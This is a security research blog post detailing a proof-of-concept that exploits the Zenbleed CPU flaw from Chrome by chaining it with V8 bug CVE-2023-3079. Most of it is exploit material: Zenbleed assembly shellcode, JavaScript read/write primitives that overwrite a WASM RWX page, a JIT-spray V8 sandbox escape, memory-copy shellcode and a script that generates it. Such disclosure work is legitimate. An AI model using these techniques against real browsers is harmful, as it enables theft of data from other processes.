TRENT NOVELLY - Oct. 10, 2023
In this post I'll describe a proof-of-concept for exploiting Zenbleed from the Chrome browser, built around a V8 vulnerability and using public exploit techniques.
Zenbleed (CVE-2023-20593) is a CPU vulnerability in AMD Processors with the Zen 2 microarchitecture. A quick summary is that a mispredicted vzeroupper instruction can lead to the processor leaking leftover contents in the register file to the wrong process. Zenbleed was discovered by Tavis Ormandy with Project Zero and you can read his excellent write-up on the issue at his blog.
The fact that the register contents are leaked from any process meant that even sandboxed processes could potentially access sensitive information from other processes (or virtual machines!) running on the same physical processor core. One such sandbox I immediately thought of was the renderer sandbox implemented in browsers. Within the renderer sandbox, the component we have the most control over is the Javascript engine. I've already been working with V8 for javascript exploits for a bit, so I chose Chrome/V8 as my primary target platform.
But before continuing, a word of recognition - This work piggybacks off the work of several amazing researchers, and if not for their public research I would not have been able to build this. Specifically, I make use of code samples from @taviso, @mistymntncop and Anvbis, so please follow the links to their work after you read this post.
Ideally exploiting Zenbleed would only require running code on a Zen 2 based system. For this to apply to Javascript engines, this would mean that Javascript code somehow made use of the vzeroupper instruction in an exploitable manner.
My co-worker David Warren and I explored whether Javascript engine JIT capabilities, either from optimizing Javascript or compiling WebAssembly (WASM) byte code, could be made to emit vzeroupper. Considering that modern WASM support includes SIMD operations, this was a possibility. Sadly, none of major the Javascript engines appear emit the vulnerable instruction vzeroupper for JIT compiled code. vzeroupper doesn't even make an appearance in the Javascript engine code bases from what we could find. This route was certainly a long shot as even if the vzeroupper instruction was emitted, I expect it would be very difficult to coerce the JIT machine code to exhibit the other conditions required for the leak to occur. (As an aside, we did some uses of vzeroupper in other browser dependencies - just not the JS engine, but those code paths don't seem to be exploitable based on the conditions required for Zenbleed to occur).
This left the option of abusing a vulnerability that could lead to arbitrary code execution. My idea was to use some kind of V8 vulnerability that enabled read/write primitives to copy compiled Zenbleed machine code to an executable memory page to execute it. In order to allow the Javascript to access the leaked data, the Zenbleed code will need to copy it somewhere that the Javascript land expects it. This might seem a little problematic as the Zenbleed code is working with native x86_64 types, and crafting Javascript objects can be tricky. Fortunately V8 Javascript engine helps me out here. Specifically with its WASM support, which I used to easily bridge the x86_64 native types and Javascript types. (I actually get a 2-for-1 deal with WASM here as it also plays a role in the full exploit later)
In the Project Zero proof of concept, the leak code is copying the leaked register contents into an array via pointer access.
extern void zen2_leak_pepo_unrolled(uint64_t value[4]);
zen2_leak_pepo_unrolled:
%macro zenleak 1
vpxor ymm%1, ymm%1 ; clear ymm
vpcmpistri xmm%1, xmm%1, byte 0 ; just used for scheduling
vcvtsi2ss xmm%1, xmm%1, rax
vmovupd ymm%1, ymm%1
jpe %%overzero ; any condition here works
jpo %%overzero
vzeroupper
%%overzero:
vptest ymm%1, ymm%1
jz %%nextreg
vmovupd [rdi], ymm%1
jmp .print
%%nextreg:
%endmacro
xor rax, rax
.repeat:
%assign reg 15
%rep 16
zenleak reg
%assign reg reg - 1
%endrep
jmp .repeat
.print:
ret
hlt
WebAssembly allows writing C code like the following and compiling it to WASM byte code, which can be run in the Javascript engine. (I just used the WasmFiddle web app to do this.)
void func(unsigned long* var) {
*var = 42;
return;
}
Using WebAssembly in Javascript requires a little bit of scaffolding to set up the WebAssembly objects.
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,134,128,128,128,0,1,96,2,127,127,0,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,102,117,110,99,0,0,10,155,128,128,128,0,1,149,128,128,128,0,0,32,0,32,1,173,55,3,0,32,0,32,1,65,1,106,173,55,3,8,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var arr = new Uint8Array(wasmInstance.exports.memory.buffer,0,32);
wasmInstance.exports.func(arr);
When the above code is run under a debugger, the resulting JIT compiled x86_64 native code can be inspected.
push rbp
mov rbp,rsp
push 0x8
push rsi
sub rsp,0x10
mov rcx,QWORD PTR [rsi+0x37]
cmp rsp,QWORD PTR [rcx]
jbe 0x2212419873d
mov ecx,0x2a
mov rdx,QWORD PTR [rsi+0x27]
mov DWORD PTR [rdx+rax*1],ecx
mov r10,QWORD PTR [rsi+0x87]
sub DWORD PTR [r10],0x27
js 0x2212419874f
mov rsp,rbp
pop rbp
ret
The "ABI" to move the value '42' into the array memory is seen in the highlighted lines. So, "all" that needs to be done is to modify the Zenbleed proof-of-concept assembly to use the WASM JIT compiled machine code "ABI" and swap out that machine code in memory.
After that, there wasn't anything that should have caused problems with the Zenbleed leak code. But because I didn't have a concrete grasp on how all the other moving parts of the Javascript engine and browser would affect the scheduling constraint that Zenbleed had, I wanted to run such a proof-of-concept in a more realistic setting.
Now, I probably could have tested my idea completely from the debugger, but that would either be a fair amount of repeating debugger commands manually if things needed to be tweaked, or scripting the debugger. And if I'm writing script I might as well just do it all from Javascript.
There are two Javascript prerequisites to meet before I can test the idea.
To address the first prerequisite there are two considerations for current and recent V8 releases. The first is reading and writing the underlying Javascript memory. This is achieved with a V8 vulnerability that allows out of bounds access in a Javascript array. The second is writing and reading from arbitrary memory locations. V8 has implemented an additional heap memory sandbox over the past several releases, and it has eliminated several known Javascript exploit primitives.
To test the idea, and for simplicity of an initial proof-of-concept, I chose not to rely on known vulnerabilities and take the "easy mode" path. I used example code from Anvbis to inject a "vulnerability" which enabled the pre-requisite read/write capabilities. I had to port his patches to account for internal V8 API changes, and I've included an updated diff in a Github repository. (That diff was generated from V8 commit c74783f8ec53e16a6aec28aef162569ccc75156a)
Similarly, rather than relying on a real heap sandbox escape, I just disabled the V8 heap sandbox in the test build and left that for a future exercise. This is as simple as setting the appropriate build flag in args.gn to false
v8_enable_sandbox = false
To address the second pre-requisite, WASM RWX memory pages, I actually didnt have to do anything. V8 has implemented WASM W^X protections using Memory Protection Keys, which is a hardware feature that is not supported on AMD Zen 2 processors. On Zen2 processors, WASM code memory pages will be RWX by default. (This is part two of the 2-for-1; the WASM RWX exploit gadget still exists on Zen 2 and older processors.)
As mentioned above in "The Concept", I identified the prologue and the epilogue of the JIT compiled WASM function from the debugger disassembly dump.
Prologue:
push rbp
mov rbp,rsp
push 0x8
push rsi
sub rsp,0x10
Epilogue:
mov rsp,rbp
pop rbp
Then with those and the necessary write target, I chose one of the Zenbleed implementations from the Project Zero proof-of-concept and made the necessary modifications, hightlighted below.
%ifndef zl_loop_pause
%define zl_loop_pause 29
%endif
section .text
global _start
_start:
push rbp
mov rbp,rsp
push 0x8
push rsi
sub rsp,0x10
mov rdx, [rsi+0x27]
%macro zentest 1
vpxor ymm%1, ymm%1 ; clear ymm
vptest ymm%1, ymm%1 ; just used for scheduling
times zl_loop_pause pause
vcvtsi2ss xmm%1, xmm%1, rax
vmovupd ymm%1, ymm%1
jpe %%overzero ; any condition here works
jpo %%overzero
vzeroupper
%%overzero:
vptest ymm%1, ymm%1
jz %%nextreg
vmovupd [rdx+rax*1], ymm%1
jmp .print
%%nextreg:
%endmacro
vzeroall
xor rax, rax
.repeat:
%assign reg 15
%rep 16
zentest reg
%assign reg reg - 1
%endrep
jmp .repeat
.print:
mov rsp,rbp
pop rbp
ret
The assembly above is setup to be easily converted to hex bytes using Makefile scripting such as described by wolfshirtz
The Javascript to store this shellcode is simple.
var shellcode = new Uint8Array([0x55,0x48,0x89,0xe5,0x68,/*...cut...*/,0xec,0x5d,0xc3]);
(The full shellcode can be found in the example code below.)
The Javascript exploit primitives for the injected vulnerability were lifted directly from Anvbis's example code. His code provided the addrof, read, and write primitives for the V8 compressed pointers. I did not need a fakeobj primitive for this proof-of-concept. These primitives are provided in the full proof-of-concept.
To write to the WASM code page, the proof-of-concept required the ability to write to a full 64bit address. For that, I used an old technique where the read/write primitives are used to change the backing store pointer of an ArrayBuffer. For the exploit, I set an ArrayBuffer backing store address to the WASM code page address. In the example code, the WASM code memory address is stored an offset of 0x50 in the wasmInstance object and the ArrayBuffer backing store address is at offset 0x20 in the buf object. These offsets frequently change as the code base is updated, so they need to be determined with a debugger for the specific code revision being targeted.
var buf = new ArrayBuffer(2048);
var view = new DataView(buf);
var rwx = read(addrof(wasmInstance)+0x50n);
write(addrof(buf)+0x20n,rwx);
The WASM code page can then be read/written to via the DataView object. I copied the shellcode from the Uint8Array to the WASM code page in this manner. (Note, this technique can not be used when the V8 heap sandbox is enabled.)
for (let i = 0; i < shellcode.length; i++){
view.setUint8(i, shellcode[i]);
}
Then to exploit Zenbleed, the proof-of-concept executed the WASM function in a loop. This now executed the Zenbleed shellcode and not the original 'return 42' logic.
const remove_non_ASCII = str => str.replace(/[^\x20-\x7E]/g, '');
while(true){
wasmInstance.exports.func(arr);
let str = remove_non_ASCII(String.fromCharCode.apply(null,arr));
if(str != "") console.log(str);
}
I used the d8 shell to run the Javascript code and ran the suggested 'activity generator' while-loop from the Project Zero proof-of-concept repository.

And there's definitely data getting leaked to Javascript land that shouldn't be. That's pretty cool!
The full "easy mode" proof-of-concept can be found in the Github repository.
Unfortunately (but really fortunately, or I might not have continued...), attempting to run the "easy mode" proof-of-concept in a custom Chromium build with the patched V8 engine fails due to extra checks triggered by the fake vulnerability. I probably could have figured out a way to test the proof-of-concept in a custom Chromium build, I didn't try too hard to resolve the issue.
Instead, I decided to spend some time re-writing the proof-of-concept to work against an official Chrome build. To do that, I needed a real V8 vulnerability.
For that I exploited CVE-2023-3079 using the proof-of-concept developed by @mistymntncop. Their proof-of-concept did most of the heavy lifting when in came to the Javascript exploit primitives. In fact, the proof-of-concept code on Github served as a drop in replacement for Anvbis's example code. It provided an addrof primitive, and the read and write primitives within the V8 heap sandbox.
This blog post isn't going to go into detail about CVE-2023-3079 or how @mistymntncop achieved R/W with it. See their exploit code for details, which have been written up in the comments.
I chose to exploit Chrome 114.0.5735.90 that was released May 30, 2023, which is the version just prior to the release fixing CVE-2023-3079.
This version was still affected by a known V8 Sandbox escape via manipulating code pointers. If you followed the link to Anvbis's code for the fake vulnerability and read through the article, you'll already be familiar with the technique. If you haven't I'll provide a short overview here.
When the following Javascript gets JIT compiled for optimization
function foo() {
return [1.1,2.2,3.3];
}
The compiled native code contains some instructions that predictably look like
movq r10,0x3ff199999999999a
vmovq xmm0,r10
vmovsd [rcx+0x7],xmm0
movq r10,0x400199999999999a
vmovq xmm0,r10
vmovsd [rcx+0xf],xmm0
movq r10,0x400a666666666666
Each of those movq instructions provides us with 8 bytes of executable memory that an exploit can control. If machine code is encoded as floats, and the code entry point of a JIT optimized code is changed to point at the start of one of those floats in the JIT instruction sequence, a exploit can craft JIT hopping shellcode to execute arbitrary code - bypassing W^X protections on JIT optimized code memory.
In the target version the pointers to this code memory have not yet been sandboxed, thus providing the necessary V8 heap sandbox escape.
For more details you can read Anvbis's article, or the DiceCTF writeup where the technique originated.
There's one caveat to the above sandbox escape. That is, it is not by itself a "write primitive" in the way the ArrayBuffer backing store technique is. Instead the arbitrary code execution is used to build a memory copy.
One more constraint to consider is that even though 8 bytes of executable memory are under control, only the first 6 of those bytes are really useable (for all but the last segment). This is because a 2 byte long jump instruction is used to chain the segments together.
This step was the most interesting piece of this whole exercise, so I'll go into depth on my development process and considerations.
I'm not working with shellcode or assembly on a regular basis, so my on-hand assembly knowledge is limited to very simple instructions. As such, my first attempt at crafting shellcode which would write the Zenbleed shellcode to the WASM page was somewhat... convoluted.
I figured out that I could fit a mov instruction which copied two immediate value bytes to a memory address into the 6 byte limit.
mov [reg], 0xAABB
So I experimented with encoding the entire Zenbleed shellcode as a sequence of mov [reg], 0xaabb and add reg, 2 instructions. But ultimately, this idea was not successful.
As the mov chain got longer, the JIT optimized code became somewhat unpredictable. If there were floats in the array with the same value, which inevitably was the case - every add reg, 2 instruction ended up the same - that sequence to build the float array in memory would just copy that value from a register where it was stored instead of using another move instruction. This made it impossible to execute the desired shellcode without the JIT hopping code being corrupted.
Fortunately, I have messed around with enough other use cases of assembly to have encountered more "advanced" techniques. And so when my first idea ended up being a failure, I remembered the rep movs instruction. rep movs is an instruction which will copy a number of units specified by the rcx register from the address pointed to by rsi to the address pointed to by rdi. The unit size can be 1, 2, 4, or 8 bytes depending on which reps mov variant is used. In this case I'm going to use the reps movb variant to move 1 byte sized units to keep things simple.
Thus to perform a memory copy of the Zenbleed shellcode to the WASM code memory, there are 4 steps.
rdi to WASM code memory addressrsi to some address where the Zenbleed shellcode is storedrcx to Zenbleed shellcode lengthreps movbBecause of the 6 byte instruction limitation, setting the rdi and rsi registers to full 64bit values requires a short sequence:
mov edi, 0xaabbccdd
mov edx, 0xaabbccdd
shl rdi, 32
or rdi, rdx
For the rsi there is one extra instruction due to how I stored the Zenbleed shellcode.
The Zenbleed shellcode is stored in an ArrayBuffer. I found it easiest to copy the bytes from a Uint8Array to a DataView object, and then access the DataView's ArrayBuffer backing store address for the copy operation.
var code = new Uint8Array([0x55,0x48,0x89,/*...cut...*/,0xec,0x5d,0xc3]);
var buf = new ArrayBuffer(2048);
var shellcode = new DataView(buf);
for(let i = 0; i < code.length; i++)
shellcode.setUint8(i,code[i]);
The difference with this backing store address and the WASM code page address, is that, when the V8 head sandbox is enabled, the backing store memory address is a sandboxed pointer.
Sandboxed pointers function similar to but not quite the same as the compressed pointers. A sandboxed pointer is a 40bit offset from the sandbox base address, which is stored in memory shifted to the left by 24bits. The real memory address is obtained by adding the 40bit address to the sandbox base address. During runtime, that sandbox base address is stored in the r14 register.
So to obtain the actual address for our memory copy, I first set rsi to the 40bit offset (which has been leaked from memory by the read primitive and right shifted 24 bits), and then add r14 to rsi
mov esi 0xaabbccdd
mov edx, 0xaabbccdd
shl rsi, 32
or rsi, rdx
add rsi, r14
I then set rcx and execute rep movsb
mov ecx, 2048
rep movsb
Once the memory copy is completed, the code needs to return to normal Javascript execution. If it just "returns" from the shellcode, it can potentially leave the program execution in an unstable state.
To mitigate this, the program state needs to be restored to what it was before the shellcode ran, and ideally in the state it should be after the original JIT function executes.
This is simple to accomplish. The shellcode just needed to do what any callee does and store the necessary register state to the stack before executing and then pop it back into the registers when it is finished. Then instead of a ret, it jumps back to the start of the original JIT code and just lets that execute. (The offset for the jump was manually determined via the debugger.)
push rdi
push rsi
push rdx
push rcx
;memory copy;
pop rcx
pop rdx
pop rsi
pop rdi
jmp $-code_offset
When that shellcode gets executed I found there was one additional bit of housekeeping that needed to be done. Even with the saved state, the original JIT code was crashing.
When I examined the beginning of the JIT code, I noticed that there's a check done on some memory address offset from whatever was in the rcx register.
0x5645e0006100 0 8b59f4 movl rbx,[rcx-0xc]
0x5645e0006103 3 4903de REX.W addq rbx,r14
0x5645e0006106 6 f7431700000020 testl [rbx+0x17],0x20000000
When the JIT code is reached after calling the Javascript function, rcx contains the address from the 'code' object.
d8> %DebugPrint(f)
DebugPrint: 0x5480034a755: [Function] in OldSpace
- map: 0x0548001843e1 <Map[28](HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x054800184295 <JSFunction (sfi = 0x548001460c5)>
- elements: 0x054800000219 <FixedArray[0]> [HOLEY_ELEMENTS]
- function prototype: <no-prototype-slot>
- shared_info: 0x0548001a8c99 <SharedFunctionInfo f>
- name: 0x054800002aa5 <String[1]: #f>
- formal_parameter_count: 0
- kind: ArrowFunction
- context: 0x05480019d979 <ScriptContext[6]>
- code: 0x0548001a9069 <Code TURBOFAN>
pwndbg> job 0x0548001a9069
0x548001a9069: [Code] in OldSpace
- map: 0x054800000d9d <Map[60](CODE_TYPE)>
- kind: TURBOFAN
- deoptimization_data_or_interpreter_data: 0x0548001a8fe9 <FixedArray[14]>
- position_table: 0x054800000f6d <ByteArray[0]>
- instruction_stream: 0x5645e00060f1 <InstructionStream TURBOFAN>
- instruction_start: 0x5645e0006100
Thread 1 "d8" hit Breakpoint 1, 0x00005645e0006100 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────[ REGISTERS / show-flags off / show-compact-regs off ]────────
*RAX 0x1
*RBX 0x0
*RCX 0x5645e0006100 ◂— mov ebx, dword ptr [rcx - 0xc] /* 0x43f7de0349f4598b */
*RDX 0x54800000251 ◂— 0x1
*RDI 0x5480034a755 ◂— 0x1900000219001843
*RSI 0x5480019d979 ◂— 0x10000000c001917
*R8 0x54800183c2d ◂— 0xc90000023200183c
However, the value that was saved and restored into the rcx register by the JIT shellcode is the "new" entry point.
*RAX 0x1
*RBX 0x0
*RCX 0x5596e0006459 ◂— push rdi /* 0xceb909051525657 */
*RDX 0x2a5900000251 ◂— 0x1
*RDI 0x2a590034ad69 ◂— 0x1900000219001843
*RSI 0x2a590019dad9 ◂— 0x150000000c001917
*R8 0x2a5900183c2d ◂— 0xc90000023200183c
So after restoring rcx from the stack, I needed to adjust rcx by the shellcode entry offset so that the register state was exactly what it would be if the entry_point had never been changed. With that, the "return" jump is successful.
The full memory copy shellcode looks like:
push rdi
push rsi
push rdx
push rcx
mov edi, 0xaabbccdd
mov edx, 0xaabbccdd
shl rdi, 32
or rdi, rdx
mov esi 0xaabbccdd
mov edx, 0xaabbccdd
shl rsi, 32
or rsi, rdx
add rsi, r14
mov ecx, 2048
rep movsb
pop rcx
pop rdx
pop rsi
pop rdi
sub rcx,0x59
jmp $-code_offset
Calling the JIT optimized function causes the memory copy to execute followed by the original JIT code, meaning the function still returns the float array.
d8>f();
[1.9711826293233279e-246, 1.971025154258119e-246, 1.971260616722001e-246, 1.9711824229537597e-246, 1.9711829000636002e-246, 1.971025153780017e-246, 1.971025153913151e-246, 1.9711824229371098e-246, 1.9995192830149882e-246, 1.9710251538890212e-246, 1.9574404344752258e-246, 1.9711826659395256e-246, 1.971304494057812e-246]
In the above explanation I left out how to dynamically set the actually value rdi and rsi registers in the memory. The sandbox escape technique relies on JIT optimizing a function returning a float array. And in the examples that float array is hardcoded into the exploits.
But I wanted to be able to "pass in" the read and write addresses to this memory copy. For that I made use of Javascript's eval().
First I converted the assembly to hexadecimal BigInts. I reused Anvbis's python script to generate a the hexadecimal string representation of the shellcode.
from pwn import *
context.arch = "amd64"
def convert(x):
jmp = b'\xeb\x0c' # jmp 0xe
return u64(x.ljust(6, b'\x90') + jmp)
jit_embed = [
asm('push rdi;push rsi;push rdx;push rcx'),
asm('mov edi, 0xaabbccdd'),
asm('mov edx, 0xaabbccdd'),
asm('shl rdi, 32'),
asm('or rdi, rdx'),
asm('mov esi, 0xaabbccdd'),
asm('mov edx, 0xaabbccdd'),
asm('shl rsi, 32'),
asm('or rsi, rdx; add rsi, r14'),
asm('mov ecx, 1024'),
asm('rep movsb;pop rcx; pop rdx; pop rsi; pop rdi'),
asm('sub rcx,0x59'),
asm('jmp $-329'),
]
imm = [convert(x) for x in jit_embed]
hexstr = ""
for i in imm:
hexstr += hex(i) + "n,"
print(hexstr)
